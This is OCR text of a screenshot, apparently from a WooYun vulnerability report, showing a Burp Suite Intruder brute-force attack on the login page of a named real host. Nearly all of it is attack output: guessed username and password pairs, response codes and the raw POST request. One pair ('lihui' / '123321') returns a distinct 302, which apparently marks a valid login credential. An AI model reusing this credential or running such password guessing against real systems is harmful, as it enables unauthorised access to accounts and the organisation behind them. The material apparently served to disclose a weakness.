 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
174 lihui 123321 302 581
1 yc 123456 200 6664
9 yc a123456 200 6664
17 yc 123456a 200 6664
33 yc 111111 200 6664
25 yc 5201314 200 6664
41 yc woaini1314 200 6664
57 yc 123123 200 6664
49 yc qq123456 200 6664
65 yc 000000 200 6664
73 yc 1qaz2wsx 200 6664
Request Response
Raw Params Headers Hex ViewState
POST /Login.aspx HTTP/1.1
Host: ucoa.uc56.com:8088
Content-Length: 240
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://ucoa.uc56.com:8088
? < + > Type a search term 0 matches
Finished
www.wooyun.org